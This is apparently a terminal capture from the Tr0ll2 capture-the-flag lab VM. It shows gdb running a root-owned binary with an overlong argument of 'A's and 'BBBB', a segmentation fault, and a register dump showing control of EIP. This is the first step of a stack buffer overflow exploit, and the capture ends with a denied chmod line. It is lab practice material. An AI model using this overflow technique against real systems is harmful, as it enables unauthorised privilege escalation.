 noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door3$ gdb r00t
gdb r00t
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /nothing_to_see_here/choose_wisely/door3/r00t...done.
(gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
<AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Starting program: /nothing_to_see_here/choose_wisely/door3/r00t AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info r
info r
eax            0x110    272
ecx            0x0      0
edx            0x0      0
ebx            0xb7fd1ff4       -1208147980
esp            0xbffffb90       0xbffffb90
ebp            0x41414141       0x41414141
esi            0x0      0
edi            0x0      0
eip            0x42424242       0x42424242
eflags         0x10282  [ SF IF RF ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
(gdb) /bin/chmod: changing permissions of `/bin/ls': Operation not permitted